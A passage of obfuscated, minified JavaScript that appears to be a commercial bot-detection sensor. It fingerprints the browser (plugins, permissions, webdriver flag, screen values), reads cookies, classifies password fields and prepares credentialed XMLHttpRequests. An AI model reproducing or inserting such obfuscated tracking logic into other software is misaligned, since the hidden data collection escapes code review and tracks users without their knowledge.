cKS=Gt(Kn,[QM()[bp(EM)].apply(null,[kE,xX,D1,FX,q7,Cv]),NmS[R7]]);kPS+=LG;E7(wM,NmS)&&(cKS[F8()[RT(Rw)].apply(null,[T7,CQ])]=NmS[wM]),E7(L8,NmS)&&(cKS[Nt()[dk(Ww)](K8,z9,fV,hC)]=NmS[L8],cKS[lU()[f7(Uj)].call(null,NM,lT(lT({})),lT(lT({})),KnS)]=NmS[Uw]),this[F8()[RT(gt)](tw,nO)][Nt()[dk(gX)](lT(lT(wM)),Xk,bT,Br)](cKS);gU.pop();}break;case Hn:{var NHS=js(NB[lU()[f7(fU)].apply(null,[p1,lT(lT({})),LW,pC])][Nt()[dk(vC)].apply(null,[WU,gt,LC,kQ])][F8()[RT(Ev)].call(null,vL,pf)][sO(typeof Vl()[v9(dX)],EE(lU()[f7(Uk)](lFS,lT(lT({})),QU,Wk),[][[]]))?Vl()[v9(pC)].apply(null,[Kf,fU,MW,g9]):Vl()[v9(OT)](GIS,Bx,fV,zs)](E8(typeof F8()[RT(Dv)],EE([],[][[]]))?F8()[RT(X7)](hL,H3S):F8()[RT(Af)].apply(null,[bs,Fc])),null)?lU()[f7(I8)](Ql,IV,lT(wM),vC):lU()[f7(gX)](sRS,pf,TT,Gp);var AZS=[g2S,knS,URS,BZS,XRS,dSS,NHS];kPS-=XH;var fx=AZS[Vl()[v9(X7)](Ud,X7,JO,zA)](Nt()[dk(pf)].call(null,ml,Ll,Zt,qPS));var lmS;return gU.pop(),lmS=fx,lmS;}break;case pZ:{kPS+=N4;var PY=B3S[tN];gU.push(mq);var H5S=PY[QM()[bp(pC)](vC,NPS,zr,LA,YV,qb)]||{};H5S[lU()[f7(kW)](cQ,lT([]),Uk,RC)]=F8()[RT(Vt)].call(null,PC,Sr),delete H5S[lU()[f7(56)](387,77,18,57)],PY[QM()[bp(pC)].apply(null,[vC,NPS,kA,Aq,wt,qb])]=H5S;gU.pop();}break;case xZ:{gU.push(mg);var g2S=NB[lU()[f7(fU)].apply(null,[p1,QU,Zt,pC])][lU()[f7(Ls)].call(null,rW,If,JM,zO)]||NB[Nt()[dk(vC)].call(null,lT(lT({})),gt,q1,kQ)][lU()[f7(Ls)].apply(null,[rW,lT([]),Tk,zO])]?E8(typeof lU()[f7(bA)],'undefined')?lU()[f7(dX)].apply(null,[Fc,wk,SC,UA]):lU()[f7(I8)].apply(null,[Ql,sC,MC,vC]):lU()[f7(gX)](sRS,lT({}),z9,Gp);var knS=js(NB[sO(typeof lU()[f7(Bs)],'undefined')?lU()[f7(fU)](p1,pU,pU,pC):lU()[f7(dX)](IHS,Qz,lT(lT(R7)),Rw)][Nt()[dk(vC)](lT(lT([])),gt,JO,kQ)][F8()[RT(Ev)].apply(null,[vL,pf])][Vl()[v9(pC)].call(null,Kf,fU,cJ,g9)](lU()[f7(Bf)](ZFS,lT(R7),It,Hq)),null)?lU()[f7(I8)](Ql,pC,JO,vC):lU()[f7(gX)](sRS,bA,lT([]),Gp);var URS=js(typeof NB[lU()[f7(Kg)](Ej,D1,lT(lT(R7)),QU)][lU()[f7(Bf)].apply(null,[ZFS,Sr,kA,Hq])],Nt()[dk(D0)](g8,Ex,kX,dW))&&NB[lU()[f7(Kg)](Ej,lT(R7),ml,QU)][lU()[f7(Bf)](ZFS,IV,pq,Hq)]?lU()[f7(I8)].call(null,Ql,hj,TT,vC):lU()[f7(gX)].apply(null,[sRS,lT(wM),xL,Gp]);kPS+=rR;var BZS=js(typeof NB[lU()[f7(fU)].call(null,p1,Vp,LW,pC)][lU()[f7(Bf)](ZFS,JO,L8,Hq)],Nt()[dk(D0)].apply(null,[Uw,Ex,TC,dW]))?lU()[f7(I8)](Ql,bT,K8,vC):lU()[f7(gX)](sRS,LA,MC,Gp);var XRS=sO(typeof NB[lU()[f7(fU)](p1,FW,MC,pC)][F8()[RT(Zg)].apply(null,[w4S,FX])],Nt()[dk(D0)].apply(null,[Gp,Ex,lT(R7),dW]))||sO(typeof NB[Nt()[dk(vC)](vk,gt,FX,kQ)][F8()[RT(Zg)](w4S,FX)],Nt()[dk(D0)](HU,Ex,OT,dW))?lU()[f7(I8)](Ql,WU,lT({}),vC):lU()[f7(gX)](sRS,Ww,LA,Gp);var dSS=js(NB[lU()[f7(fU)](p1,OT,Sr,pC)][Nt()[dk(vC)](WU,gt,lT([]),kQ)][F8()[RT(Ev)](vL,pf)][Vl()[v9(pC)](Kf,fU,IV,g9)](Nt()[dk(ll)].apply(null,[lT({}),nU,pC,G])),null)?lU()[f7(I8)].apply(null,[Ql,Rw,xQ,vC]):sO(typeof lU()[f7(gt)],EE('',[][[]]))?lU()[f7(gX)].call(null,sRS,Ww,lT(lT(wM)),Gp):lU()[f7(dX)](m6,wk,LC,vBS);}break;case pn:{var cD;gU.push(Ep);return cD=[NB[lU()[f7(Kg)].apply(null,[HIS,lT(lT(wM)),wM,QU])][Nt()[dk(mg)](G1,Sq,M1,EC)]?NB[lU()[f7(Kg)].apply(null,[HIS,X7,Qz,QU])][Nt()[dk(mg)].call(null,ql,Sq,Yr,EC)]:Nt()[dk(Ml)](lT([]),D0,gf,jd),NB[lU()[f7(Kg)](HIS,TC,D0,QU)][sO(typeof OC()[TW(bA)],'undefined')?OC()[TW(Tk)].apply(null,[zr,gX,tV,Z7,fV]):OC()[TW(vC)].apply(null,[Aq,rBS,L2S,hd,SC])]?NB[lU()[f7(Kg)](HIS,R7,FM,QU)][OC()[TW(Tk)](lT(wM),gX,tV,Z7,Ep)]:sO(typeof Nt()[dk(GQ)],'undefined')?Nt()[dk(Ml)](xL,D0,zr,jd):Nt()[dk(L8)](UX,Qc,Uk,UHS),NB[sO(typeof lU()[f7(fU)],EE('',[][[]]))?lU()[f7(Kg)].call(null,HIS,LW,Ep,QU):lU()[f7(dX)](wPS,FW,HU,Kv)][F8()[RT(sz)](zc,Uw)]?NB[lU()[f7(Kg)](HIS,LA,pU,QU)][F8()[RT(sz)](zc,Uw)]:Nt()[dk(Ml)].apply(null,[lT([]),D0,UX,jd]),js(typeof NB[lU()[f7(Kg)](HIS,wk,g8,QU)][Nt()[dk(Gp)](ml,kd,X7,Qq)],E8(typeof Nt()[dk(HL)],EE('',[][[]]))?Nt()[dk(L8)](Uw,TSS,Aq,fSS):Nt()[dk(D0)](lT(lT([])),Ex,pU,k0))?NB[lU()[f7(Kg)](HIS,L8,lT(lT({})),QU)][Nt()[dk(Gp)](FM,kd,Uj,Qq)][F8()[RT(R7)].apply(null,[n2S,MX])]:MQ(wM)],gU.pop(),cD;}break;}}while(VBS+kPS!=II);};var tq=function(IGS,z3S){return IGS<<z3S;};var YRS=function(B4S){if(B4S==null)return -1;try{var dZS=0;for(var GD=0;GD<B4S["length"];GD++){var JBS=B4S["charCodeAt"](GD);if(JBS<128){dZS=dZS+JBS;}}return dZS;}catch(XPS){return -2;}};var DHS=function(kIS){var mBS='';for(var NBS=0;NBS<kIS["length"];NBS++){mBS+=kIS[NBS]["toString"](16)["length"]===2?kIS[NBS]["toString"](16):"0"["concat"](kIS[NBS]["toString"](16));}return mBS;};var dmS=function(){return Uh.apply(this,[w,arguments]);};var lGS=function(PPS){if(PPS===undefined||PPS==null){return 0;}var sKS=PPS["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return sKS["length"];};var LPS=function(B5S){if(NB["document"]["cookie"]){try{var tFS=""["concat"](B5S,"=");var v5S=NB["document"]["cookie"]["split"]('; ');for(var JFS=0;JFS<v5S["length"];JFS++){var CnS=v5S[JFS];if(CnS["indexOf"](tFS)===0){var d3S=CnS["substring"](tFS["length"],CnS["length"]);if(d3S["indexOf"]('~')!==-1||NB["decodeURIComponent"](d3S)["indexOf"]('~')!==-1){return d3S;}}}}catch(S5S){return false;}}return false;};var P0=function(ERS,vPS){return ERS<vPS;};var xKS=function(RFS){var v2S=1;var F4S=[];var QRS=NB["Math"]["sqrt"](RFS);while(v2S<=QRS&&F4S["length"]<6){if(RFS%v2S===0){if(RFS/v2S===v2S){F4S["push"](v2S);}else{F4S["push"](v2S,RFS/v2S);}}v2S=v2S+1;}return F4S;};var ED=function(MSS){try{if(MSS!=null&&!NB["isNaN"](MSS)){var rmS=NB["parseFloat"](MSS);if(!NB["isNaN"](rmS)){return rmS["toFixed"](2);}}}catch(FBS){}return -1;};var dnS=function(ASS,XGS){return ASS/XGS;};var fZS=function(){return NB["Math"]["floor"](NB["Math"]["random"]()*100000+10000);};var nSS=function(){return j0.apply(this,[YN,arguments]);};var gD=function VKS(UD,pmS){'use strict';var AHS=VKS;switch(UD){case kF:{gU.push(Kx);var EZS=NB[Nt()[dk(FX)].call(null,lT(lT(wM)),Vp,R7,QC)][OC()[TW(Vp)].apply(null,[fV,xQ,QD,Jf,wM])]?NB[Nt()[dk(FX)].apply(null,[lT(R7),Vp,Ww,QC])][lU()[f7(If)].apply(null,[Zk,cv,wM,gz])](NB[Nt()[dk(FX)](pq,Vp,kE,QC)][OC()[TW(Vp)](L8,xQ,QD,Jf,Aq)](NB[lU()[f7(Kg)](vE,Tk,sC,QU)]))[E8(typeof Vl()[v9(KO)],'undefined')?Vl()[v9(OT)].apply(null,[mnS,mh,wM,UHS]):Vl()[v9(X7)](UHS,X7,Ep,zA)](Nt()[dk(pf)](vt,Ll,wt,NE)):lU()[f7(Uk)].apply(null,[Jp,dX,Zt,Wk]);var XSS;return gU.pop(),XSS=EZS,XSS;}break;case vB:{gU.push(Zl);var SRS=F8()[RT(q1)](T3,xd);try{var bPS=gU.length;var AnS=lT([]);if(NB[lU()[f7(Kg)](BRS,pf,lT(wM),QU)]&&NB[E8(typeof lU()[f7(QU)],EE('',[][[]]))?lU()[f7(dX)].call(null,bFS,YV,D1,FFS):lU()[f7(Kg)].apply(null,[BRS,I1,It,QU])][F8()[RT(GC)].apply(null,[S6,gt])]&&NB[E8(typeof lU()[f7(D0)],'undefined')?lU()[f7(dX)](pY,MW,bA,Oj):lU()[f7(Kg)](BRS,lT(R7),zX,QU)][F8()[RT(GC)](S6,gt)][E8(typeof lU()[f7(HU)],EE('',[][[]]))?lU()[f7(dX)].call(null,c0,lT(lT([])),lT(lT(R7)),G2S):lU()[f7(Xf)](x3S,lT([]),lT(R7),fU)]){var mKS=NB[lU()[f7(Kg)](BRS,OT,g9,QU)][F8()[RT(GC)].call(null,S6,gt)][lU()[f7(Xf)](x3S,pU,lT([]),fU)][Nt()[dk(If)](R7,nz,pC,lY)]();var nD;return gU.pop(),nD=mKS,nD;}else{var sY;return gU.pop(),sY=SRS,sY;}}catch(R4S){gU.splice(SU(bPS,wM),Infinity,Zl);var EPS;return gU.pop(),EPS=SRS,EPS;}gU.pop();}break;case QN:{gU.push(VIS);var hFS=F8()[RT(q1)](G5,xd);try{var znS=gU.length;var UIS=lT({});if(NB[lU()[f7(Kg)].apply(null,[Sk,kA,lT(lT(R7)),QU])][Nt()[dk(Gp)](G1,kd,lT(lT([])),N4S)]&&NB[lU()[f7(Kg)](Sk,vs,gt,QU)][Nt()[dk(Gp)](Ep,kd,I8,N4S)][R7]&&NB[sO(typeof lU()[f7(Uw)],'undefined')?lU()[f7(Kg)].call(null,Sk,dX,Wp,QU):lU()[f7(dX)](fRS,lT(lT(R7)),Ep,kBS)][Nt()[dk(Gp)](I8,kd,lT(wM),N4S)][x9[I8]][R7]&&NB[sO(typeof lU()[f7(vC)],EE([],[][[]]))?lU()[f7(Kg)].call(null,Sk,Ww,kW,QU):lU()[f7(dX)](PKS,lT(lT({})),gf,vl)][Nt()[dk(Gp)].apply(null,[lT(wM),kd,Vt,N4S])][R7][R7][Nt()[dk(lQ)](g8,Aq,kE,jX)]){var VmS=E8(NB[lU()[f7(Kg)](Sk,Tk,D1,QU)][Nt()[dk(Gp)].apply(null,[wk,kd,RW,N4S])][R7][R7][Nt()[dk(lQ)].call(null,JM,Aq,pC,jX)],NB[lU()[f7(Kg)](Sk,lT(lT(wM)),KO,QU)][E8(typeof Nt()[dk(Gp)],EE('',[][[]]))?Nt()[dk(L8)](TC,d6,zA,zr):Nt()[dk(Gp)].apply(null,[lT([]),kd,LC,N4S])][R7]);var dRS=VmS?sO(typeof lU()[f7(KO)],EE([],[][[]]))?lU()[f7(I8)](L3S,ql,D0,vC):lU()[f7(dX)](DRS,fU,JM,MT):E8(typeof lU()[f7(I1)],EE([],[][[]]))?lU()[f7(dX)](Zg,Sr,lT(lT(R7)),vL):lU()[f7(gX)](hSS,lT(lT({})),dX,Gp);var OHS;return gU.pop(),OHS=dRS,OHS;}else{var gZS;return gU.pop(),gZS=hFS,gZS;}}catch(IRS){gU.splice(SU(znS,wM),Infinity,VIS);var Lx;return gU.pop(),Lx=hFS,Lx;}gU.pop();}break;case s4:{gU.push(RM);var GnS=F8()[RT(q1)].apply(null,[mmS,xd]);if(NB[E8(typeof lU()[f7(q1)],EE('',[][[]]))?lU()[f7(dX)](N2S,wb,Uj,F5S):lU()[f7(Kg)].call(null,M5S,UX,Wp,QU)]&&NB[sO(typeof lU()[f7(Ox)],EE('',[][[]]))?lU()[f7(Kg)](M5S,lT({}),lT(wM),QU):lU()[f7(dX)].apply(null,[Lq,I1,Zt,rRS])][Nt()[dk(Gp)](hV,kd,LA,lV)]&&NB[lU()[f7(Kg)].call(null,M5S,L8,RW,QU)][Nt()[dk(Gp)].apply(null,[Z7,kd,nU,lV])][F8()[RT(bv)].apply(null,[R2S,ZPS])]){var sGS=NB[lU()[f7(Kg)].apply(null,[M5S,lT(wM),lT(lT(R7)),QU])][Nt()[dk(Gp)](vs,kd,WU,lV)][F8()[RT(bv)](R2S,ZPS)];try{var L5S=gU.length;var vRS=lT({});var zZS=NB[F8()[RT(fU)].call(null,p7,dX)][E8(typeof lU()[f7(mZS)],EE([],[][[]]))?lU()[f7(dX)].call(null,A2S,lT(lT(wM)),RW,fSS):lU()[f7(LC)](IY,LA,hj,mh)](d9(NB[E8(typeof F8()[RT(BC)],EE('',[][[]]))?F8()[RT(X7)].apply(null,[Rk,bV]):F8()[RT(fU)].call(null,p7,dX)][Vl()[v9(nU)](U0,kE,Kg,cc)](),nmS))[Nt()[dk(If)](Kg,nz,z9,HIS)]();NB[lU()[f7(Kg)](M5S,Zb,vt,QU)][sO(typeof Nt()[dk(vs)],EE('',[][[]]))?Nt()[dk(Gp)].call(null,Vt,kd,I8,lV):Nt()[dk(L8)].apply(null,[lT([]),bQ,Z7,A3S])][F8()[RT(bv)].apply(null,[R2S,ZPS])]=zZS;var snS=E8(NB[lU()[f7(Kg)].apply(null,[M5S,lT([]),lT(R7),QU])][Nt()[dk(Gp)].apply(null,[Vt,kd,JO,lV])][F8()[RT(bv)](R2S,ZPS)],zZS);var KSS=snS?E8(typeof lU()[f7(Dq)],EE('',[][[]]))?lU()[f7(dX)](b6,nU,TT,UM):lU()[f7(I8)](C5S,lT(wM),Vp,vC):lU()[f7(gX)].call(null,dY,Rw,Ep,Gp);NB[lU()[f7(Kg)](M5S,Uk,If,QU)][Nt()[dk(Gp)](dX,kd,hV,lV)][F8()[RT(bv)].call(null,R2S,ZPS)]=sGS;var KBS;return gU.pop(),KBS=KSS,KBS;}catch(DKS){gU.splice(SU(L5S,wM),Infinity,RM);if(sO(NB[lU()[f7(Kg)](M5S,UX,bA,QU)][Nt()[dk(Gp)].call(null,YV,kd,Wp,lV)][F8()[RT(bv)](R2S,ZPS)],sGS)){NB[lU()[f7(Kg)](M5S,lT(wM),HU,QU)][Nt()[dk(Gp)](IV,kd,lT(lT([])),lV)][F8()[RT(bv)](R2S,ZPS)]=sGS;}var vGS;return gU.pop(),vGS=GnS,vGS;}}else{var kHS;return gU.pop(),kHS=GnS,kHS;}gU.pop();}break;case lH:{gU.push(MC);var Q3S=F8()[RT(q1)].call(null,Nl,xd);try{var RBS=gU.length;var l3S=lT([]);if(NB[lU()[f7(Kg)].apply(null,[UA,M1,D0,QU])][Nt()[dk(Gp)].call(null,lT(lT([])),kd,cJ,Ag)]&&NB[lU()[f7(Kg)].apply(null,[UA,lT(lT(R7)),Vt,QU])][Nt()[dk(Gp)].apply(null,[zX,kd,lT([]),Ag])][R7]){var hD=E8(NB[lU()[f7(Kg)](UA,lT(lT([])),vt,QU)][E8(typeof Nt()[dk(SC)],EE('',[][[]]))?Nt()[dk(L8)].call(null,lT(lT(R7)),E6,zr,qQ):Nt()[dk(Gp)](Kg,kd,lT(lT(wM)),Ag)][lU()[f7(Rq)](Sr,q7,lT(R7),ZIS)](x9[xQ]),NB[lU()[f7(Kg)](UA,wt,FW,QU)][Nt()[dk(Gp)].apply(null,[lT({}),kd,L8,Ag])][WS[E8(typeof Nt()[dk(gf)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[I1,IIS,zA,BC]):Nt()[dk(mZS)].apply(null,[ql,x0,UX,DZS])]()]);var HnS=hD?lU()[f7(I8)](jFS,Ww,vt,vC):lU()[f7(gX)](CZS,zO,R7,Gp);var t2S;return gU.pop(),t2S=HnS,t2S;}else{var s5S;return gU.pop(),s5S=Q3S,s5S;}}catch(bx){gU.splice(SU(RBS,wM),Infinity,MC);var YnS;return gU.pop(),YnS=Q3S,YnS;}gU.pop();}break;case Vn:{gU.push(Wx);try{var qKS=gU.length;var TFS=lT({});var EGS=R7;var rx=NB[Nt()[dk(FX)](D1,Vp,UX,HO)][sO(typeof Nt()[dk(I1)],EE([],[][[]]))?Nt()[dk(Ox)].call(null,I8,xq,ql,RKS):Nt()[dk(L8)].call(null,Kg,bGS,dX,jV)](NB[Nt()[dk(Qh)](sC,PFS,I1,WO)][F8()[RT(Uw)](BU,Xk)],lU()[f7(md)].apply(null,[ww,lT(wM),wM,dIS]));if(rx){EGS++;lT(lT(rx[Nt()[dk(pC)].apply(null,[lT(wM),Mg,lT({}),KHS])]))&&jQ(rx[Nt()[dk(pC)](JO,Mg,Tk,KHS)][E8(typeof Nt()[dk(pf)],'undefined')?Nt()[dk(L8)](hV,S8,zA,Vc):Nt()[dk(If)](fV,nz,vC,NV)]()[F8()[RT(Bf)](b1,Rq)](lU()[f7(xq)].apply(null,[vw,hj,pq,U9])),MQ(wM))&&EGS++;}var lSS=EGS[E8(typeof Nt()[dk(g9)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[ml,kX,lT(wM),dq]):Nt()[dk(If)](g8,nz,lT(wM),NV)]();var QFS;return gU.pop(),QFS=lSS,QFS;}catch(IZS){gU.splice(SU(qKS,wM),Infinity,Wx);var SnS;return SnS=F8()[RT(q1)](b7,xd),gU.pop(),SnS;}gU.pop();}break;case QS:{gU.push(UZS);if(NB[lU()[f7(fU)](fX,kA,g8,pC)][lU()[f7(jj)](BE,kA,I8,Qh)]){if(NB[Nt()[dk(FX)](M1,Vp,FW,lb)][Nt()[dk(Ox)].apply(null,[G1,xq,lT({}),I3S])](NB[lU()[f7(fU)](fX,lT(wM),Rw,pC)][lU()[f7(jj)].apply(null,[BE,nU,cJ,Qh])][F8()[RT(Uw)](qd,Xk)],F8()[RT(Q6)].call(null,rr,OA))){var LY;return LY=lU()[f7(I8)](gC,QU,lT(lT(R7)),vC),gU.pop(),LY;}var IPS;return IPS=E8(typeof Nt()[dk(Nz)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[Vp,Nz,Zb,Hl]):Nt()[dk(w9)](pC,JL,I1,Sb),gU.pop(),IPS;}var p2S;return p2S=F8()[RT(q1)](jk,xd),gU.pop(),p2S;}break;case l4:{var T5S;gU.push(th);return T5S=lT(E7(F8()[RT(Uw)](dBS,Xk),NB[E8(typeof lU()[f7(zO)],'undefined')?lU()[f7(dX)].apply(null,[dc,Vp,zA,J3S]):lU()[f7(fU)](Q7,Wp,zO,pC)][QM()[bp(Tk)].apply(null,[kE,R6,If,gf,It,Ml])][Nt()[dk(Xf)](lT({}),tt,hV,Rp)][lU()[f7(Uz)].call(null,nr,LW,g9,UX)])||E7(F8()[RT(Uw)].call(null,dBS,Xk),NB[lU()[f7(fU)].call(null,Q7,Z7,hj,pC)][sO(typeof QM()[bp(KO)],EE([],[][[]]))?QM()[bp(Tk)].apply(null,[kE,R6,Qz,vt,OT,Ml]):QM()[bp(kE)](W8,vt,NC,sC,vk,Ag)][Nt()[dk(Xf)].apply(null,[ml,tt,I1,Rp])][lU()[f7(ZQ)].apply(null,[lC,dX,Gp,D1])])),gU.pop(),T5S;}break;case F5:{gU.push(HGS);try{var lPS=gU.length;var nPS=lT([]);var UFS=new (NB[lU()[f7(fU)].call(null,OU,q1,Z7,pC)][QM()[bp(Tk)].call(null,kE,qz,LW,MC,gf,Ml)][Nt()[dk(Xf)](vt,tt,gX,NO)][lU()[f7(Uz)](nV,kW,It,UX)])();var UBS=new (NB[lU()[f7(fU)].call(null,OU,nU,lT(lT([])),pC)][QM()[bp(Tk)](kE,qz,Uj,vC,Aq,Ml)][Nt()[dk(Xf)].apply(null,[nU,tt,wt,NO])][lU()[f7(ZQ)].apply(null,[V1,wk,g9,D1])])();var wZS;return gU.pop(),wZS=lT([]),wZS;}catch(PIS){gU.splice(SU(lPS,wM),Infinity,HGS);var wBS;return wBS=E8(PIS[Nt()[dk(Uw)](lT(wM),X7,kE,Up)][F8()[RT(FX)](dE,Bf)],Nt()[dk(hV)].call(null,gf,bT,lT(lT(R7)),Zh)),gU.pop(),wBS;}gU.pop();}break;case BG:{gU.push(SHS);if(lT(NB[lU()[f7(fU)].call(null,hW,RW,WU,pC)][Nt()[dk(Rq)](X7,lQ,lT(wM),NFS)])){var C3S=E8(typeof NB[lU()[f7(fU)].apply(null,[hW,lT({}),lT(lT(R7)),pC])][E8(typeof Nt()[dk(wb)],EE([],[][[]]))?Nt()[dk(L8)](FM,UHS,hV,MW):Nt()[dk(md)](KO,Wk,WU,Tl)],Nt()[dk(D0)](lT(lT([])),Ex,kX,Un))?lU()[f7(I8)](ImS,L8,Uj,vC):Nt()[dk(w9)].apply(null,[q7,JL,Zt,Bk]);var jY;return gU.pop(),jY=C3S,jY;}var mSS;return mSS=F8()[RT(q1)].apply(null,[v8,xd]),gU.pop(),mSS;}break;}};var gj=function(rHS,lZS){return rHS[p5S[Uw]](lZS);};var j2S=function(bHS){return +bHS;};var v3S=function(){var FSS;if(typeof NB["window"]["XMLHttpRequest"]!=='undefined'){FSS=new (NB["window"]["XMLHttpRequest"])();}else if(typeof NB["window"]["XDomainRequest"]!=='undefined'){FSS=new (NB["window"]["XDomainRequest"])();FSS["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof NB["Function"])this["onreadystatechange"]();};}else{FSS=new (NB["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof FSS["withCredentials"]!=='undefined'){FSS["withCredentials"]=true;}return FSS;};var kKS=function(PBS){var pD=0;for(var g3S=0;g3S<PBS["length"];g3S++){pD=pD+PBS["charCodeAt"](g3S);}return pD;};var W5S=function(mFS){var HSS=['text','search','url','email','tel','number'];mFS=mFS["toLowerCase"]();if(HSS["indexOf"](mFS)!==-1)return 0;else if(mFS==='password')return 1;else return 2;};var jx=function WnS(qnS,BIS){var Z4S=WnS;while(qnS!=OB){switch(qnS){case NH:{if(P0(gGS,KKS.length)){do{F8()[KKS[gGS]]=lT(SU(gGS,X7))?function(){return Gt.apply(this,[k5,arguments]);}:function(){var jSS=KKS[gGS];return function(C4S,HPS){var USS=T0(C4S,HPS);F8()[jSS]=function(){return USS;};return USS;};}();++gGS;}while(P0(gGS,KKS.length));}qnS=OB;}break;case xZ:{nx=I8*Uk*kE+CQ-Uw;dBS=L8*CQ+I8*Uk*vC;Nj=X7+vC*L8*I8*kE;hnS=KO+wM+OT*vC*I8;QmS=wM+KO+Uw+CQ*OT;B7=X7+I8*wM*CQ-vC;qnS=zJ;Nd=wM*L8*gX*vC*X7;}break;case ZJ:{WGS=KO*I8*kE+wM-Uw;N5S=CQ*kE+gX;HQ=gX*Uk*L8+CQ*I8;U5S=CQ*kE+KO-OT+gX;Ex=wM*X7+gX+kE+CQ;YZS=vC+CQ*kE+L8+X7;VY=gX*OT*Uk-kE*L8;qnS=mP;sW=OT*wM+KO*X7-Uk;}break;case Q4:{kL=Uk*KO-kE-I8+wM;BSS=vC+gX*I8*Uk*L8;A3S=X7+CQ*Uk+kE-KO;TSS=wM+gX+vC*OT*X7;dFS=CQ*OT+I8*wM*gX;qnS=RP;Pf=Uw*kE*KO-Uk*vC;}break;case ZB:{gk=OT-CQ+Uk*Uw*KO;Jd=CQ*vC-I8*KO+Uw;OBS=gX+KO+X7+OT*CQ;r8=I8*CQ+KO-kE;dY=wM+I8*OT*vC+L8;qnS-=tm;}break;case tB:{pIS=gX+X7*L8*CQ-kE;qnS=GN;XZS=CQ*vC-Uk*wM+Uw;J3S=Uk+Uw*I8*OT*gX;x5S=KO+I8+X7+CQ*Uk;JRS=wM*vC*kE*gX*L8;Hd=I8+gX*CQ-vC*L8;}break;case Bn:{zA=vC*wM*kE-gX;L0=vC+I8*Uk*Uw*kE;MT=KO+Uk+L8+CQ*gX;bc=OT*KO-Uw;qnS-=GB;LA=kE+gX+X7+I8+Uk;Z7=vC-kE+Uk*wM+KO;g8=kE+Uw+X7*Uk;G1=OT*Uk-vC+KO+X7;}break;case K5:{qnS=OB;Pc=gX+wM+vC*Uk*kE;R5S=kE*CQ+vC+OT+X7;}break;case bI:{BmS=CQ*OT+X7*L8-wM;qnS=tB;cc=KO+OT*X7*vC+Uw;GHS=Uw+KO*vC-I8+kE;ks=CQ*Uw+I8*KO-gX;}break;case UB:{O5S=gX+L8-I8+CQ*X7;z6=I8*wM*CQ+Uw+KO;SD=kE*Uk-Uw+gX*CQ;CFS=I8*CQ-gX-L8*Uw;rj=wM*CQ*OT-Uw-vC;xD=Uk*KO-OT+wM+CQ;qnS+=OG;}break;case ZI:{qnS=HG;Zf=gX*CQ-I8+L8-KO;sBS=gX*CQ+KO-kE;UM=wM*X7-I8+kE*CQ;E2S=Uw+gX*CQ*wM+L8;SY=gX*kE*OT-Uk-I8;wg=CQ*gX+L8*X7*vC;wFS=X7*CQ-kE+KO*L8;}break;case H5:{c9=L8+KO*Uw*gX;EFS=vC*KO+Uw-I8*L8;t3S=gX*Uw*X7*OT-CQ;HmS=I8*CQ+OT*Uk+kE;qnS=LI;gFS=kE-gX*vC+Uk*CQ;IBS=OT-Uk-L8+CQ*I8;XY=X7*CQ+vC*gX+OT;hh=CQ*gX*wM-kE*I8;}break;case tn:{WQ=I8+Uk+OT+CQ*X7;vd=gX-Uk+CQ*wM*I8;UV=gX*kE+CQ*I8-wM;qnS=OH;B8=KO*Uw*gX-Uk-L8;TM=wM+Uk*vC*I8-kE;}break;case fN:{OA=X7*vC*wM*kE+OT;GY=CQ*X7+KO*gX;TQ=Uw+wM-gX+CQ*OT;WZS=CQ*Uk+KO+OT-I8;wv=L8+Uk*CQ+OT+vC;qnS+=wB;cHS=CQ*I8-Uw*wM-OT;hHS=X7*kE*OT+I8+Uw;}break;case A5:{bA=wM+Uw-I8+KO+kE;HU=gX-X7+kE+I8*wM;kW=Uk+OT*X7+I8-wM;IV=X7*kE+Uk-vC+OT;EM=vC+X7+OT+Uw-kE;M1=X7*I8+KO*wM-Uk;qnS=LH;Tk=X7+Uk*Uw+I8-OT;cv=vC+Uw-wM+X7+KO;}break;case EH:{zc=kE*X7+Uk*Uw*KO;Wq=vC*CQ-kE*Uw+wM;lE=CQ*Uk-gX*X7-vC;qnS-=NZ;L3S=wM*KO*kE*X7-vC;nIS=KO-vC-I8+gX*CQ;YD=KO+Uw*CQ-kE+X7;}break;case DG:{K8=Uk+KO+kE*L8+Uw;D1=Uw+I8*kE+X7*OT;wd=wM+Uw-I8+vC*KO;w9=vC+kE+CQ-X7;lA=I8*KO*L8+wM+vC;qnS+=HF;LW=Uw*X7+vC*wM*kE;}break;case XH:{zs=CQ+KO+Uw+OT;qnS-=KS;Qc=Uk-I8*KO+CQ*Uw;Bs=I8*gX+kE+CQ+Uw;N1=I8+kE+X7*KO+L8;kv=KO+X7*CQ-Uw;dIS=KO*X7+Uw+OT+I8;}break;case vR:{CZS=kE*KO-Uk*L8-Uw;Hq=CQ+gX*vC-L8;qnS+=BG;Ux=wM-L8*vC+KO*kE;Rz=wM+Uk+kE+KO*I8;}break;case C3:{APS=KO*Uw*L8-gX;qq=Uw*L8*KO-OT*wM;FnS=KO+CQ*Uk+gX-OT;R0=KO*kE-Uk-L8+I8;qnS-=hS;tV=wM+vC*Uk+CQ+L8;rPS=KO+Uk*CQ+gX+vC;}break;case PH:{qnS+=GG;PRS=CQ*kE*wM+OT-KO;b3S=OT*X7*wM*L8*vC;YBS=CQ+Uk+OT+L8*KO;RQ=gX*Uk*X7-I8-CQ;Tf=vC+KO*OT+L8;E9=vC*kE*gX+X7-KO;sFS=KO+Uw+gX*CQ-kE;}break;case GN:{Ad=Uw-Uk+OT*vC*gX;hZS=gX-L8+OT*CQ*wM;qnS=Z5;mIS=Uk*CQ+gX+vC;Gc=wM*CQ*vC-KO-Uk;xZS=Uk*CQ-KO+gX-X7;}break;case j3:{Qd=L8*vC*kE+X7+CQ;Wf=kE*KO+Uw*Uk+wM;gh=OT*CQ+Uk+kE+KO;mh=L8+KO*OT-X7;GSS=I8*X7*L8*kE-vC;Sf=OT*KO+gX-I8;qnS=Rm;U0=KO*vC+I8*L8+kE;W3S=L8*wM*X7*CQ+KO;}break;case OH:{tIS=I8-OT+KO*L8*vC;gmS=I8*KO+X7*CQ;qnS=NZ;pRS=vC*CQ-KO+OT+I8;OnS=Uw+vC*CQ-KO+L8;pg=X7+Uk*OT*gX;OSS=vC*CQ-kE-gX*Uw;A8=OT*Uk*vC+L8+I8;}break;case 